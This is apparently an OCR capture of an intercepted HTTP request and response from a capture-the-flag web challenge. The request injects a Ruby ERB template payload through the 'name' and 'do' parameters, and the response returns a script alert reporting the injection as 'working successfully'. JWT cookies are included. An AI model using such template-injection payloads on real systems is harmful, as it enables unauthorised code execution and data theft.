 1 GET /work?name=%3C%25%3D%24%27%25%3E&do=
%3C%25%3D%24%27%25%3E%20is%20working HTTP/1.1
2 Host: 3573f131-da75-4673-a8f0-ff55e2e800e3.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://3573f131-da75-4673-a8f0-ff55e2e800e3.node5.buuoj.cn
/shop
8 Connection: keep-alive
9 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2NWY1NGZlYy01ZDAwLTRkODUtY
jc4NC02YTYyMDhlZTUxNWEiLCJqa2wiOjIwfQ.gm-827W9QQ40yWNKoDQJ
TICPlt-2mnCBJCJFgWYPNDw
0 Priority: u=0
1
2
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: keep-alive
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2NWY1NGZlYy01ZDAwLTRkODUtY
jc4NC02YTYyMDhlZTUxNWEiLCJqa2wiOjI4fQ.Q_Lepbd8Y0IN9R1firLF
PkzwUAldgxr13tn25aLP5oQ;
domain=3573f131-da75-4673-a8f0-ff55e2e800e3.node5.buuoj.cn
; path=/; HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>
alert(
'454899d04521ef44378aefc822515c9f113fe1d51c7a5a111118
2a7b49ebebccfcfad161625f333fb4066be500a21085f754fce70
f5d636658f657b18ca8b110 working successfully!')
</script>